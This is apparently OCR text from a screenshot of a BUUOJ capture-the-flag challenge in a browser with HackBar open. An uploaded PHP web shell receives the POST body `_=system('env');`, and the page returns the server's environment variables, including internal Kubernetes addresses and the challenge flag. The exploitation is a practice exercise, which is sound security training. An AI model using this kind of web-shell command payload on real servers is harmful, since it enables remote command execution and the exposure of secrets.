 不安全 ec3047c9-15b7-41e9-b524-2d07c51cb063.node5.buuoj.cn:81/upload/4247b8a5da98794f37ad36c75aaa5631.php 5
从 IE 中导入 sql 新建文件夹 php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全 所有书签
KUBERNETES_PORT=tcp://10.240.0.1:443 KUBERNETES_SERVICE_PORT=443 HOSTNAME=out APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/var/www/html/upload FLAG=flag{d3b78c84-c6c3-4292-
87ec-8084e38dc8b4}
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ec3047c9-15b7-41e9-b524-2d07c51cb063.node5.buuoj.cn:81/upload/4247b8a5da98794f37ad36c75aaa5631.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
_=system('env');